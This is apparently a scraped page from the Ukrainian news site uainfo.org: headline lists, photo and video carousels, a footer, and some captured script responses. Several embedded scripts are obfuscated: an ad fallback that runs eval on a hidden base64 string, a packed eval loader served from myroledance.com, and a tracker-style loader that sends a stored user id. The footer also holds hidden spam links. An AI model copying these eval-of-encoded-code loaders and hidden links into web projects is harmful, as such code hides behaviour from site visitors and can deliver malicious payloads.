                                <header><h3><a href="/blognews/115046-tri-sposoba-opredelit-mestonahozhdenie-cheloveka-s-pomoschyu-telefona.html">Три способи визначити місцезнаходження людини за допомогою телефону</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">566252</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1726320933-tarif-na-elektroenergiyu-z-1-zhovtnya-stanovitime-2-64-grn-za.html">Тариф на електроенергію з 1 жовтня становитиме 2,64 грн за кВт, але не для всіх</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">448047</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/324412-kak-ukraincy-s-russkimi-v-egipte-obschalis.html">Как украинцы с русскими в Египте общались</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">411409</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">398121</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
    </section>
</div>
<script type="text/javascript">
    $('.sec_tab').click(function () {
        $('.sec_tab').css('color', '#c2c2c2');
        $(this).css('color', '#ffffff');
        $('.tabs_link_w12').hide();
        $('.'+$(this).attr('data-sec')).show();
        $('#'+$(this).attr('data-trig')).trigger('click');
    });
    $('.tabs_link_w12 a').click(function() {
        $('.tabs_link_w12 a').removeClass('active');
        $(this).addClass('active');
        $('.tabs_content_w12').hide();
        $('#'+$(this).attr('id')+'_tab').show();
    });
</script><div style="background: #fff;text-align:center;padding-top:5px;">
    <!-- c8.net.ua 240x350 -->
    <div id="c8net_async_f330133"></div>
    <script language="JavaScript">
    var c8_sa;
    if (undefined===c8_sa) c8_sa='';

    try {
        var head = document.getElementsByTagName('head')[0];

        var c8_script133 = document.createElement('script');
        c8_script133.type = 'text/javascript';
        c8_script133.async = true;
        c8_script133.src = "//b.c8.net.ua/b/js/swfobject.js";
        c8_script133.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        var c8_script233 = document.createElement('script');
        c8_script233.type = 'text/javascript';
        c8_script233.async = true;
        c8_script233.src = "//b.c8.net.ua/b/js/sys.js";
        c8_script233.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        
        c8_script133.onload = function()
            {
                head.removeChild(c8_script133);
                head.insertBefore(c8_script233, head.firstChild);
            }; 
        
        c8_script233.onload = function()
            {
                head.removeChild(c8_script233);
                show_code('f3301','3','3','240','350','c8net_async_f330133');
            };
             
        head.insertBefore(c8_script133, head.firstChild);
    }catch(e){};
    </script>
    <!-- /c8.net.ua 240x350 -->
</div>
<br>

    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/photo">Фото</a></h2></header> 
            <div class="widgetflexslider widgetflexslider_video flexslider">
                    <div style="overflow: hidden; position: relative;" class="flex-viewport">
                        <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                            <li>
                                    <a href="/blognews/1768811111-u-chili-viruyut-masshtabni-pozhezhi-18-lyudey-zaginuli-zgorili.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27033_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768811111-u-chili-viruyut-masshtabni-pozhezhi-18-lyudey-zaginuli-zgorili.html">У Чилі вирують масштабні пожежі: 18 людей загинули, згоріли тисячі гектарів лісу та сотні будинків. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768809699-vorog-pidtyague-rezervi-do-pokrovska-shukae-mozhlivosti.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27032_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768809699-vorog-pidtyague-rezervi-do-pokrovska-shukae-mozhlivosti.html">Ворог підтягує резерви до Покровська, шукає можливості прориву нашої оборони, — Сирський. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768658927--ruki-get-vid-grenlandiyi-u-daniyi-rozpochalisya-protesti.html">
                                        <img src="//uainfo.org/static/img/_/f/_flag_77_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768658927--ruki-get-vid-grenlandiyi-u-daniyi-rozpochalisya-protesti.html">"Руки геть від Гренландії!" — у Данії розпочалися протести після заяв Трампа про захоплення острова</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768218090-dzhennifer-lopes-vidvidala-zolotiy-globus-2026-v-efektniy.html">
                                        <img src="//uainfo.org/static/img/_/l/_lo_6_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768218090-dzhennifer-lopes-vidvidala-zolotiy-globus-2026-v-efektniy.html">Дженніфер Лопес відвідала Золотий глобус 2026 в ефектній "голій" сукні</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768223818-narodzhennya-novih-idey-ta-poshuk-shlyahiv-yak-zrobiti-svit-krashchim-.html">
                                        <img src="//uainfo.org/static/img/5/_/5___616_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768223818-narodzhennya-novih-idey-ta-poshuk-shlyahiv-yak-zrobiti-svit-krashchim-.html">Народження нових ідей та пошук шляхів як зробити світ кращим: в Києві пройшов саміт  «Інноваційне жіноче лідерство». ФОТО</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ul class="flex-direction-nav">
                        <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                        <li><a class="flex-next" href="javascript:;">Next</a></li>
                    </ul>
                </div>
        </section>
    </div>
    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/video">Відео</a></h2></header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li>
                                <a href="/blognews/1768747003-ridko-tse-robit-sama-printsesa-keyt-sila-za-kermo-y-priyihala.html">
                                    <img src="//uainfo.org/static/img/2/_/2___3334_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768747003-ridko-tse-robit-sama-printsesa-keyt-sila-za-kermo-y-priyihala.html">Рідко це робить сама: принцеса Кейт сіла за кермо й приїхала  на офіційний захід</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768745353-kadirov-namagaetsya-prihovati-vazhkiy-stan-sina-z-chvilas.html">
                                    <img src="//uainfo.org/static/img/_/a/_adam_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768745353-kadirov-namagaetsya-prihovati-vazhkiy-stan-sina-z-chvilas.html">Кадиров намагається приховати важкий стан сина: з’чвилась «консерва» з нагодженням за охорону Запорізької АЕС</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768661412-milevskiy-pobivsya-z-eksodnoklubnikom-po-dinamo-pid-chas.html">
                                    <img src="//uainfo.org/static/img/_/r/_ry_1_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768661412-milevskiy-pobivsya-z-eksodnoklubnikom-po-dinamo-pid-chas.html">Мілевський побився з ексодноклубником по Динамо під час матчу медіаліги</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768658927--ruki-get-vid-grenlandiyi-u-daniyi-rozpochalisya-protesti.html">
                                    <img src="//uainfo.org/static/img/_/f/_flag_77_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768658927--ruki-get-vid-grenlandiyi-u-daniyi-rozpochalisya-protesti.html">"Руки геть від Гренландії!" — у Данії розпочалися протести після заяв Трампа про захоплення острова</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768644840--alfa-sbu-pokazala-yak-znishchue-rosiysku-pihotu.html">
                                    <img src="//uainfo.org/static/img/_/a/_alfa_boy_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768644840--alfa-sbu-pokazala-yak-znishchue-rosiysku-pihotu.html">"Альфа" СБУ показала, як знищує російську піхоту</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768653673-harkiv-perebuvae-pid-potuzhnim-udarom-rf-lunayut-vibuhi-.html">
                                    <img src="//uainfo.org/static/img/_/_/____41750_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768653673-harkiv-perebuvae-pid-potuzhnim-udarom-rf-lunayut-vibuhi-.html">Харків перебуває під потужним ударом РФ, лунають вибухи: що відомо</a></h3>
                            </li>
                                            </ul>
                </div>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                    <li><a class="flex-next" href="javascript:;">Next</a></li>
                </ul>
            </div>
        </section>
    </div>
    <div class="blogojab">
        <section>
            <header>
                <h2 class="widget">
                    <a href="/blogomems">
                        Блогожаби
                    </a>
                </h2>
            </header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623308-dzherelo-kit-i-baba.html">
                                    <img src="//uainfo.org/static/img/6/1/610826821_1330606659081111_9104050882461403575_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623255-avtor-oleksiy-golobutskiy-.html">
                                    <img src="//uainfo.org/static/img/6/0/608465592_25719451694358058_7281291768184723729_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623201-dzherelo-memagram.html">
                                    <img src="//uainfo.org/static/img/6/1/610241694_17930257293178059_203261885894478351_n_1_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623236-avtor-vladimir-popov.html">
                                    <img src="//uainfo.org/static/img/6/1/611165795_27078261671776596_371865081053728716_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1766161905-avtor-oleksiy-golobutskiy.html">
                                    <img src="//uainfo.org/static/img/6/0/600394602_25586380790998483_5261159246678355540_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                            </ul>
                </div>
                <ol class="flex-control-nav flex-control-paging">
                    
                </ol>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="#">Previous</a></li>
                    <li><a class="flex-next" href="#">Next</a></li>
                </ul>
            </div>
        </section>
    </div>

<div style="background: #fff;">
    <div id="MIXADV_2111" class="MIXADVERT_NET"></div>
    <script>
        var node2111 = document.getElementById("MIXADV_2111");
        if( node2111 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2111&r="+Math.random();
            node2111.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
</div>
<br>


                                    
            
            <br>
            <!-- <img src="/static/imgs/fin_dopomoga4.jpg" width="300" height="250" /> -->
        </div>
    </div>
    <div id="footer" class="body2 ">
    <div class="container upper" style="background-color:transparent;">
        <div class="text">
            <div style="float:right;width:120px;">
            
                            
		<!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t52.6;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet: показано число просмотров и'+
' посетителей за 24 часа" '+
'border="0" width="88" height="31"><\/a>')
</script><!--/LiveInternet-->

		<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53592235, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53592235" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

                                
                <font style="position: absolute;overflow: hidden;height: 0;width: 0"> беспроводной интернет киев и область <a href="http://hut.co.ua/index.php">wimax интернет в киеве и области</a>Радио интернет в киеве и области заказать<br> <a href="http://hut.co.ua/index.php">preMax интернет в киеве и области заказать</a><br>Интернет на дачу#/a# в киеве и области</font>



            </div>
            
            
            <a href="/">Головна</a> &bull;
            <a href="/topnews">Головні новини</a> &bull;
            <a href="/heading/politics">Політика</a> &bull;
            <a href="/heading/public">Суспільство</a> &bull;
            <a href="/heading/economics">Економіка</a> &bull;
            <a href="/heading/world">Світ</a> &bull;
            <a href="/heading/culture">Культура</a> &bull; 
            <a href="/heading/science">Наука</a> &bull; 
            <a href="/heading/history">Історія</a> &bull;
            <a href="/heading/education">Освіта</a> &bull;
            <a href="/heading/auto">Авто</a> &bull; 
            <a href="/heading/tech">IT</a> &bull; 
            <a href="/heading/health">Здоров'я</a> &bull;
            <a href="/heading/sport">Спорт</a> &bull; 
            <a href="/photo">Фото</a> &bull; 
            <a href="/video">Відео</a> &bull;
            <a href="/heading/obzor">Огляд блогосфери</a> &bull;
            <a href="/blogosphere">Блоголента</a> &bull; 
            <a href="/rating">Рейтинг блогів</a> &bull;
            <a href="/blogomems">Блогожаби</a>
                        <br><br>


            Всі новини належать їх правовласникам.
            <br>
            Використання матеріалів сайту
            <a title="UAINFO" href="/">uainfo.org</a>
            дозволяється за умови посилання (для інтернет-видань - гіперпосилання).
            <br>
            <a title="О нас" href="/about.html">Про нас</a>
            . 
            <a title="Контактная информация" href="/contacts.html">Контактна інформація</a>
            .
            <a href="/cdn-cgi/l/email-protection#1f6a7e7671797031706d785f78727e7673317c7072"><span class="__cf_email__" data-cfemail="f98c9890979f96d7968b9eb99e94989095d79a9694">[email&#160;protected]</span></a>
        </div>
    </div>
    <div id="copyright">
        <div class="fl">
            
        </div>
        <div class="fl">
            <p>
                Copyright © 2011-2026 UAINFO. 
            </p>
        </div>
    </div>
</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
cackle_widget = window.cackle_widget || [];
cackle_widget.push({widget: 'CommentCount', id: 34652, one: '<span class="ico"> </span><span class="info">1</span>', mult: '<span class="ico"> </span><span class="info">{num}</span>', html: '<span class="ico"> </span><span class="info">{num}</span>'});
(function() {
    var mc = document.createElement('script');
    mc.type = 'text/javascript';
    mc.async = true;
    mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
})();
</script>

<!-- c8.net.ua JavaScript -->
<script type="text/javascript" src="https://b.c8.net.ua/b/js/swfobject.js"></script>
<script type="text/javascript" src="https://b.c8.net.ua/b/js/sys.js"></script>
<script language="JavaScript">
//<!--
var c8_metric = '';
if(undefined === c8_passback) var c8_passback = [];
c8_passback['f3301','6'] = '';
var c8_sa;
if (undefined===c8_sa) c8_sa='';
show_code('f3301','6','5','','','');
//-->
</script>
<!-- /c8.net.ua JavaScript -->
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider-min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.main.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.top.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/mobile.js"></script>

<script type='text/javascript' data-cfasync='false'>
    let e429ad9b10_cnt = 0;
    let e429ad9b10_interval = setInterval(function(){
	if (typeof e429ad9b10_country !== 'undefined') {
	    clearInterval(e429ad9b10_interval);
    	    (function(){
			var ud;
									try { ud = localStorage.getItem('e429ad9b10_uid'); } catch (e) { }
											var script = document.createElement('script');
													script.type = 'text/javascript';
															script.charset = 'utf-8';
																	script.async = 'true';
																			script.src = 'https://' + e429ad9b10_domain + '/bens/vinos.js?23641&u=' + ud + '&a=' + Math.random();
																					document.body.appendChild(script);
																						    })();
																							    } else {
																									e429ad9b10_cnt += 1;
																										    if (e429ad9b10_cnt >= 60) {
																												    clearInterval(e429ad9b10_interval);
																														}
																															}
																															    }, 500);
																															    </script>
																															    
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c66181c84eab458d81163411ecaecbb5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768812164916111
body_size: 397
content:
cb__utl_cb_share_1768812164916111('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyMTUxNzk4NSUyMiUyQyUyMnVybCUyMiUzQSUyMmh0dHBzJTNBJTJGJTJGdWFpbmZvLm9yZyUyRmJsb2duZXdzJTJGMTY4NTE5MDMwOC12aWRtb3ZhLXZpZC1rdXJzdS12LWVzLXRhLXJvc2l5c2thLW1vdmEteWFrLWRlcnpoYXZuYS11LXJmLmh0bWwlMjIlN0QlNUQ=&mode=0&callback=callback__utl_cb_share_1768812165681328
body_size: 320
content:
callback__utl_cb_share_1768812165681328([{
    "pid": "1517985",
    "subId": 0,
    "initialCounts": {"vk":1},
    "forceUpdate": ["vk","fb","ok","ps","gp","mr","my"],
    "extMet": false,
    "url": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1685190308-vidmova-vid-kursu-v-es-ta-rosiyska-mova-yak-derzhavna-u-rf.html",
    "urlWithToken": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1685190308-vidmova-vid-kursu-v-es-ta-rosiyska-mova-yak-derzhavna-u-rf.html%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 1591
content:
var _0xc94e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe11c(d,e,f){var g=_0xc94e[2][_0xc94e[1]](_0xc94e[0]);var h=g[_0xc94e[3]](0,e);var i=g[_0xc94e[3]](0,f);var j=d[_0xc94e[1]](_0xc94e[0])[_0xc94e[10]]()[_0xc94e[9]](function(a,b,c){if(h[_0xc94e[4]](b)!==-1)return a+=h[_0xc94e[4]](b)*(Math[_0xc94e[8]](e,c))},0);var k=_0xc94e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc94e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe11c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",57,"CJLwGEZnx",40,7,1))